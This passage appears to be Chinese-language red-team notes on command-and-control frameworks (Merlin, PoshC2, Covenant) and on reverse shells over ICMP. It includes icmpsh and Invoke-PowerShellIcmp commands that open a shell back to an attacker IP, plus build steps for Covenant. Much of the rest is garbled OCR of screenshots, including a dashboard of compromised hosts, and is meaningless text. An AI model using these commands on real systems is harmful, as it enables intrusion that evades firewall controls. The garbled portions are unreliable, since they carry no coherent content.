

内含视频: https://[www.ggsec.cn/wikipedia-c2.html](http://www.ggsec.cn/wikipedia-c2.html)

## Merlin





相 关 链 接 ：https://github.com/Ne0nd0g/merlin https://posts.specterops.io/merlin-v0-7-0-release-roll-up-717739cde77a

内含视频 ： https://[www.ggsec.cn/merlin.html](http://www.ggsec.cn/merlin.html)

## Posh C2

https://github.com/nettitude/PoshC2 需自行安装java JDK 以及.net 3.0 并重启



内含视频: https://[www.ggsec.cn/PoshC2.html](http://www.ggsec.cn/PoshC2.html)

## 5.ICMP (T1095)

有时，网络管理员会使渗透测试人员的生活更加艰难。令人惊讶的是，他们中的一些确实使用防火墙来实现它们的意图！仅允许流量到已知的机器，端口和服务（入口过滤）以及设置强出口访问控制列表就是这些情况之一。在这种情况下，当您拥

有内部网络或DMZ 的机器部分时（例如，在Citrix 分支机构或类似事件中），通过TCP 获取反向shell 并不总是微不足道，而不是考虑绑定shell。



sysctl -w net.ipv4.icmp_echo_ignore_all=1

https://github.com/inquisb/icmpsh https://[www.blackhillsinfosec.com/how-](http://www.blackhillsinfosec.com/how-) to-c2-over-icmp/ https://github.com/inquisb/icmpsh

icmpsh_m.py 本机ip 目标ip

Invoke-PowerShellIcmp -IPAddress 192.168.10.215

## 6.Covenant

1. git clone --recurse-submodules https://github.com/cobbr/Covenant
2. cd Covenant/Covenant
3. dotnet build
4. dotnet run

目前测试只有ps 比较有用点 其他payload 有些bug

|

[OVe NA NT](https://demonsec666.oss-cn-qingdao.aliyuncs.com/6615F2829518509843D89B3E66AEA564.jpg)

[c](https://demonsec666.oss-cn-qingdao.aliyuncs.com/6615F2829518509843D89B3E66AEA564.jpg)

[命 Das hboa 『d Dashboard](https://demonsec666.oss-cn-qingdao.aliyuncs.com/6615F2829518509843D89B3E66AEA564.jpg)

[6"d Lis ten e rs](https://demonsec666.oss-cn-qingdao.aliyuncs.com/6615F2829518509843D89B3E66AEA564.jpg)

[午 La unche 『S Grunts](https://demonsec666.oss-cn-qingdao.aliyuncs.com/6615F2829518509843D89B3E66AEA564.jpg)

[>_ Grunts](https://demonsec666.oss-cn-qingdao.aliyuncs.com/6615F2829518509843D89B3E66AEA564.jpg)

[d 0](https://demonsec666.oss-cn-qingdao.aliyuncs.com/6615F2829518509843D89B3E66AEA564.jpg) |

* 1. [Tasks](https://demonsec666.oss-cn-qingdao.aliyuncs.com/6615F2829518509843D89B3E66AEA564.jpg)

[,g Taskings 0: G 『 a ph El Data](https://demonsec666.oss-cn-qingdao.aliyuncs.com/6615F2829518509843D89B3E66AEA564.jpg)

[总 Users](https://demonsec666.oss-cn-qingdao.aliyuncs.com/6615F2829518509843D89B3E66AEA564.jpg)

|  |  |  |  |  |  |  |  |  |
| --- | --- | --- | --- | --- | --- | --- | --- | --- |
| [Name 个](https://demonsec666.oss-cn-qingdao.aliyuncs.com/6615F2829518509843D89B3E66AEA564.jpg) | [CommType](https://demonsec666.oss-cn-qingdao.aliyuncs.com/6615F2829518509843D89B3E66AEA564.jpg) | [Hostname 伈](https://demonsec666.oss-cn-qingdao.aliyuncs.com/6615F2829518509843D89B3E66AEA564.jpg) | [User Na me 个 ,I.](https://demonsec666.oss-cn-qingdao.aliyuncs.com/6615F2829518509843D89B3E66AEA564.jpg) | [Status](https://demonsec666.oss-cn-qingdao.aliyuncs.com/6615F2829518509843D89B3E66AEA564.jpg) | [LastCheck ln 忖](https://demonsec666.oss-cn-qingdao.aliyuncs.com/6615F2829518509843D89B3E66AEA564.jpg) | [Integr ity 伈](https://demonsec666.oss-cn-qingdao.aliyuncs.com/6615F2829518509843D89B3E66AEA564.jpg) | [Operat ing S ystem 忖](https://demonsec666.oss-cn-qingdao.aliyuncs.com/6615F2829518509843D89B3E66AEA564.jpg) | [Proces](https://demonsec666.oss-cn-qingdao.aliyuncs.com/6615F2829518509843D89B3E66AEA564.jpg) |
| [l e2548ec fd](https://demonsec666.oss-cn-qingdao.aliyuncs.com/6615F2829518509843D89B3E66AEA564.jpg) | [HTTP](https://demonsec666.oss-cn-qingdao.aliyuncs.com/6615F2829518509843D89B3E66AEA564.jpg) | [DEMON39EO](https://demonsec666.oss-cn-qingdao.aliyuncs.com/6615F2829518509843D89B3E66AEA564.jpg) | [demon](https://demonsec666.oss-cn-qingdao.aliyuncs.com/6615F2829518509843D89B3E66AEA564.jpg) | [Act ive](https://demonsec666.oss-cn-qingdao.aliyuncs.com/6615F2829518509843D89B3E66AEA564.jpg) | [2019/8/ 3 上午](https://demonsec666.oss-cn-qingdao.aliyuncs.com/6615F2829518509843D89B3E66AEA564.jpg)  [2:09 53](https://demonsec666.oss-cn-qingdao.aliyuncs.com/6615F2829518509843D89B3E66AEA564.jpg) | [Medium](https://demonsec666.oss-cn-qingdao.aliyuncs.com/6615F2829518509843D89B3E66AEA564.jpg) | [Mic rosof t Windows NT 10 .0 .18 362.0](https://demonsec666.oss-cn-qingdao.aliyuncs.com/6615F2829518509843D89B3E66AEA564.jpg) | [powers](https://demonsec666.oss-cn-qingdao.aliyuncs.com/6615F2829518509843D89B3E66AEA564.jpg) |
| [9deace49cc](https://demonsec666.oss-cn-qingdao.aliyuncs.com/6615F2829518509843D89B3E66AEA564.jpg) | [HTTP](https://demonsec666.oss-cn-qingdao.aliyuncs.com/6615F2829518509843D89B3E66AEA564.jpg) | [DEMON39EO](https://demonsec666.oss-cn-qingdao.aliyuncs.com/6615F2829518509843D89B3E66AEA564.jpg) | [demon](https://demonsec666.oss-cn-qingdao.aliyuncs.com/6615F2829518509843D89B3E66AEA564.jpg) | [Active](https://demonsec666.oss-cn-qingdao.aliyuncs.com/6615F2829518509843D89B3E66AEA564.jpg) | [2019/8/3 上午](https://demonsec666.oss-cn-qingdao.aliyuncs.com/6615F2829518509843D89B3E66AEA564.jpg)  [2:1614](https://demonsec666.oss-cn-qingdao.aliyuncs.com/6615F2829518509843D89B3E66AEA564.jpg) | [Medium](https://demonsec666.oss-cn-qingdao.aliyuncs.com/6615F2829518509843D89B3E66AEA564.jpg) | [Micr osoft Windows NT 6. 2.9200 .0](https://demonsec666.oss-cn-qingdao.aliyuncs.com/6615F2829518509843D89B3E66AEA564.jpg) | [Consoli](https://demonsec666.oss-cn-qingdao.aliyuncs.com/6615F2829518509843D89B3E66AEA564.jpg) |
| [c4d6c 1 4 24b](https://demonsec666.oss-cn-qingdao.aliyuncs.com/6615F2829518509843D89B3E66AEA564.jpg) | [HTTP](https://demonsec666.oss-cn-qingdao.aliyuncs.com/6615F2829518509843D89B3E66AEA564.jpg) | [DEMON39E O](https://demonsec666.oss-cn-qingdao.aliyuncs.com/6615F2829518509843D89B3E66AEA564.jpg) | [demon](https://demonsec666.oss-cn-qingdao.aliyuncs.com/6615F2829518509843D89B3E66AEA564.jpg) | [Active](https://demonsec666.oss-cn-qingdao.aliyuncs.com/6615F2829518509843D89B3E66AEA564.jpg) | [2019/8/3 上午](https://demonsec666.oss-cn-qingdao.aliyuncs.com/6615F2829518509843D89B3E66AEA564.jpg)  [2:15 11](https://demonsec666.oss-cn-qingdao.aliyuncs.com/6615F2829518509843D89B3E66AEA564.jpg) | [Medium](https://demonsec666.oss-cn-qingdao.aliyuncs.com/6615F2829518509843D89B3E66AEA564.jpg) | [Mtc ro so fl Windows NT 6.2.9200.0](https://demonsec666.oss-cn-qingdao.aliyuncs.com/6615F2829518509843D89B3E66AEA564.jpg) | [Consoli](https://demonsec666.oss-cn-qingdao.aliyuncs.com/6615F2829518509843D89B3E66AEA564.jpg) |
| [Showing 1 to 3 of 3 en tries](https://demonsec666.oss-cn-qingdao.aliyuncs.com/6615F2829518509843D89B3E66AEA564.jpg) | |  |  | |  | | [P rev io us 瞿 Nex t](https://demonsec666.oss-cn-qingdao.aliyuncs.com/6615F2829518509843D89B3E66AEA564.jpg) | |
| [Listeners](https://demonsec666.oss-cn-qingdao.aliyuncs.com/6615F2829518509843D89B3E66AEA564.jpg) | |  |  | |  | |  | |
| [Name ListenerType](https://demonsec666.oss-cn-qingdao.aliyuncs.com/6615F2829518509843D89B3E66AEA564.jpg) | | [Status](https://demonsec666.oss-cn-qingdao.aliyuncs.com/6615F2829518509843D89B3E66AEA564.jpg) | [St'artT ime](https://demonsec666.oss-cn-qingdao.aliyuncs.com/6615F2829518509843D89B3E66AEA564.jpg) | | [BindAddress](https://demonsec666.oss-cn-qingdao.aliyuncs.com/6615F2829518509843D89B3E66AEA564.jpg) | | [BindPon](https://demonsec666.oss-cn-qingdao.aliyuncs.com/6615F2829518509843D89B3E66AEA564.jpg) | |
| [http HTTP](https://demonsec666.oss-cn-qingdao.aliyuncs.com/6615F2829518509843D89B3E66AEA564.jpg) | | [Active](https://demonsec666.oss-cn-qingdao.aliyuncs.com/6615F2829518509843D89B3E66AEA564.jpg) | [2019/ 8 /2 下午5:13 34](https://demonsec666.oss-cn-qingdao.aliyuncs.com/6615F2829518509843D89B3E66AEA564.jpg) | | [0.0.00](https://demonsec666.oss-cn-qingdao.aliyuncs.com/6615F2829518509843D89B3E66AEA564.jpg) | | [80](https://demonsec666.oss-cn-qingdao.aliyuncs.com/6615F2829518509843D89B3E66AEA564.jpg) | |

[Taskings](https://demonsec666.oss-cn-qingdao.aliyuncs.com/6615F2829518509843D89B3E66AEA564.jpg)

[Name 付 ， Grunt 个 Task 代 Status 个 1 u se rName 礼 c ommand 付 c ommand Time 礼 c omp le t io nTime 付](https://demonsec666.oss-cn-qingdao.aliyuncs.com/6615F2829518509843D89B3E66AEA564.jpg)

[No da ta ava ila ble in tab le](https://demonsec666.oss-cn-qingdao.aliyuncs.com/6615F2829518509843D89B3E66AEA564.jpg)

[S howing O t o O of O ent ries P 『 e. io us Ne xt](https://demonsec666.oss-cn-qingdao.aliyuncs.com/6615F2829518509843D89B3E66AEA564.jpg)

[O 山 中 以 及mi](https://demonsec666.oss-cn-qingdao.aliyuncs.com/4A408314A86E0999EE6A7EE0034CFEB1.jpg)

[OLI••-](https://demonsec666.oss-cn-qingdao.aliyuncs.com/4A408314A86E0999EE6A7EE0034CFEB1.jpg)

[Grunt: a18f381153](https://demonsec666.oss-cn-qingdao.aliyuncs.com/4A408314A86E0999EE6A7EE0034CFEB1.jpg)

[今 中一 。. f0 , －“ tm沁 0m` OT..m”](https://demonsec666.oss-cn-qingdao.aliyuncs.com/4A408314A86E0999EE6A7EE0034CFEB1.jpg)

_ [> G叩"](https://demonsec666.oss-cn-qingdao.aliyuncs.com/4A408314A86E0999EE6A7EE0034CFEB1.jpg)

[户](https://demonsec666.oss-cn-qingdao.aliyuncs.com/4A408314A86E0999EE6A7EE0034CFEB1.jpg)

[,R· pn 心 g](https://demonsec666.oss-cn-qingdao.aliyuncs.com/4A408314A86E0999EE6A7EE0034CFEB1.jpg)

[．](https://demonsec666.oss-cn-qingdao.aliyuncs.com/4A408314A86E0999EE6A7EE0034CFEB1.jpg)

[L4 r 。“ w 叩 s Emcu"' ．心 如 g 艾 ku 心 叩 心内'" 。“ ` M 切叱＂，一](https://demonsec666.oss-cn-qingdao.aliyuncs.com/4A408314A86E0999EE6A7EE0034CFEB1.jpg)

[氏 wm 比 · j o_ L ·' ，比](https://demonsec666.oss-cn-qingdao.aliyuncs.com/4A408314A86E0999EE6A7EE0034CFEB1.jpg)

[, IOCO斗匕f Gd a l区 1”“ ' mnt,ly“ ' 『 OO私~ C”" .. Orec'叩 C 心 ... ， 心 ~” “ 'ir ccto”](https://demonsec666.oss-cn-qingdao.aliyuncs.com/4A408314A86E0999EE6A7EE0034CFEB1.jpg)

[比下一心＂ ＇兄邑CU:· r, r-](https://demonsec666.oss-cn-qingdao.aliyuncs.com/4A408314A86E0999EE6A7EE0034CFEB1.jpg)

[， 叶 · 4 Upb“ ' ，心](https://demonsec666.oss-cn-qingdao.aliyuncs.com/4A408314A86E0999EE6A7EE0034CFEB1.jpg)

[叩 沁 ct 叩A·· －一口](https://demonsec666.oss-cn-qingdao.aliyuncs.com/4A408314A86E0999EE6A7EE0034CFEB1.jpg)

[. .. 心 － Hr](https://demonsec666.oss-cn-qingdao.aliyuncs.com/4A408314A86E0999EE6A7EE0034CFEB1.jpg)

[「~ - －·、 ~ll沁 叱 md Sh. ,](https://demonsec666.oss-cn-qingdao.aliyuncs.com/4A408314A86E0999EE6A7EE0034CFEB1.jpg)

[L归& 工”“](https://demonsec666.oss-cn-qingdao.aliyuncs.com/4A408314A86E0999EE6A7EE0034CFEB1.jpg)

[06”mm](https://demonsec666.oss-cn-qingdao.aliyuncs.com/4A408314A86E0999EE6A7EE0034CFEB1.jpg)

[W心儿d](https://demonsec666.oss-cn-qingdao.aliyuncs.com/4A408314A86E0999EE6A7EE0034CFEB1.jpg)

[0et，归 中石 nemod ,mQ.“ ' ” Y”“ 补 mp~江m垦也 d,o 心 n](https://demonsec666.oss-cn-qingdao.aliyuncs.com/4A408314A86E0999EE6A7EE0034CFEB1.jpg)

[G·ta l印 “' of ，归＂ m吐 血釭 叮](https://demonsec666.oss-cn-qingdao.aliyuncs.com/4A408314A86E0999EE6A7EE0034CFEB1.jpg)

[，＂ 七 ” ·· domm Ass.my m. ， 心 ugmgr“' 釭 叩](https://demonsec666.oss-cn-qingdao.aliyuncs.com/4A408314A86E0999EE6A7EE0034CFEB1.jpg)

[Fx~” ·· 如 met A" 尽心 ，巨 ．，r－- j](https://demonsec666.oss-cn-qingdao.aliyuncs.com/4A408314A86E0999EE6A7EE0034CFEB1.jpg)

[, ． OJ ;·· r ＿ 3i e' ·- ，一 ．一](https://demonsec666.oss-cn-qingdao.aliyuncs.com/4A408314A86E0999EE6A7EE0034CFEB1.jpg)

[,mc”“'h', comm 心 匹 l”. cmd , 0 /c·](https://demonsec666.oss-cn-qingdao.aliyuncs.com/4A408314A86E0999EE6A7EE0034CFEB1.jpg)

['江 心 1压 pm 9· d吐口 9'” dump 艾七 ret，心 心 l, comm，心](https://demonsec666.oss-cn-qingdao.aliyuncs.com/4A408314A86E0999EE6A7EE0034CFEB1.jpg)

[lm卢'" ma”“ .” “ ” 』 u" ＇， qua“' O lm~ 心 na,. U切. { NT. UTOORtT邓 ，叮 Eu·,](https://demonsec666.oss-cn-qingdao.aliyuncs.com/4A408314A86E0999EE6A7EE0034CFEB1.jpg)

[Re`“'oSc“ '心 “ ”“ mp．如 ｀＇心 ” “w io江几『”“ ''"' '江 k to归 咄 叫 础口 芯· 凶心 叫 " 比iC" ＇cn”“ 心 s玉 u“ ' ulm om正，心](https://demonsec666.oss-cn-qingdao.aliyuncs.com/4A408314A86E0999EE6A7EE0034CFEB1.jpg)

[心 l9 5 比 1 凶 心 匕 心 中](https://demonsec666.oss-cn-qingdao.aliyuncs.com/4A408314A86E0999EE6A7EE0034CFEB1.jpg)

[「_ , 斗 l' 叩 0 穴 谭一 · 户＿，．·一一r- ， 如“'](https://demonsec666.oss-cn-qingdao.aliyuncs.com/4A408314A86E0999EE6A7EE0034CFEB1.jpg)

[Shm,Sh叶 E” xu:·CU,“ mc 霞 cooE](https://demonsec666.oss-cn-qingdao.aliyuncs.com/4A408314A86E0999EE6A7EE0034CFEB1.jpg)

[Co飞 ecf C～丫吧 ct,0 .“ ' 0“, ' ” “ ' heG 心 t](https://demonsec666.oss-cn-qingdao.aliyuncs.com/4A408314A86E0999EE6A7EE0034CFEB1.jpg)

[D` ｀co“ '](https://demonsec666.oss-cn-qingdao.aliyuncs.com/4A408314A86E0999EE6A7EE0034CFEB1.jpg)

[°' C~··~ omaC“' 屯0九mt](https://demonsec666.oss-cn-qingdao.aliyuncs.com/4A408314A86E0999EE6A7EE0034CFEB1.jpg)

[Jo比 ,G b,](https://demonsec666.oss-cn-qingdao.aliyuncs.com/4A408314A86E0999EE6A7EE0034CFEB1.jpg)

[沁 l 冒 G心 , ,](https://demonsec666.oss-cn-qingdao.aliyuncs.com/4A408314A86E0999EE6A7EE0034CFEB1.jpg)

[比，h. 妞 .. u. m](https://demonsec666.oss-cn-qingdao.aliyuncs.com/4A408314A86E0999EE6A7EE0034CFEB1.jpg)

[S心肛 0” “](https://demonsec666.oss-cn-qingdao.aliyuncs.com/4A408314A86E0999EE6A7EE0034CFEB1.jpg)

[S匣，肛 ． l ．r U,'`' "](https://demonsec666.oss-cn-qingdao.aliyuncs.com/4A408314A86E0999EE6A7EE0034CFEB1.jpg)

[． 归 h tothe ， 叶 ””“ ~m](https://demonsec666.oss-cn-qingdao.aliyuncs.com/4A408314A86E0999EE6A7EE0034CFEB1.jpg)

[' 收 0 m· ·“' Y 切](https://demonsec666.oss-cn-qingdao.aliyuncs.com/4A408314A86E0999EE6A7EE0034CFEB1.jpg)

[0' 尸 m叩 －～｀一一， ，～ 忙](https://demonsec666.oss-cn-qingdao.aliyuncs.com/4A408314A86E0999EE6A7EE0034CFEB1.jpg)

[｀'．．，心 ．](https://demonsec666.oss-cn-qingdao.aliyuncs.com/4A408314A86E0999EE6A7EE0034CFEB1.jpg)

[＄ e,知 9' ，盯 心' Set.a 叨 b畸 吓 oth. 『 OO”“](https://demonsec666.oss-cn-qingdao.aliyuncs.com/4A408314A86E0999EE6A7EE0034CFEB1.jpg)

